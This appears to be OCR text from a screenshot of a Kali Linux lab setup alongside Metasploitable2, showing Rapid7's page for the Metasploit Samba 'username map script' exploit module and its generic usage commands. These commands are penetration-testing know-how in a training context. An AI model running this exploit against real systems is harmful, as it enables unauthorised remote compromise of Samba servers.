 Home
Metasploitable2-Linux
kali-linux-2022.3-vmware...
1 2 3 4
2
3
13:24
Kali Linux
Samba "username map sc
https://www.rapid7.com/db/modules/exploit/multi/samba/usermap_script/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TRY NOW
options' or 'show advanced':
1 msf > use exploit/multi/samba/usermap_script
2 msf exploit(usermap_script) > show targets
3 ...targets...
4 msf exploit(usermap_script) > set TARGET < target-id >
5 msf exploit(usermap_script) > show options
6 ...show and set options...
7 msf exploit(usermap_script) > exploit
Contact Us
Metasploita...
kali-linux-2022.3...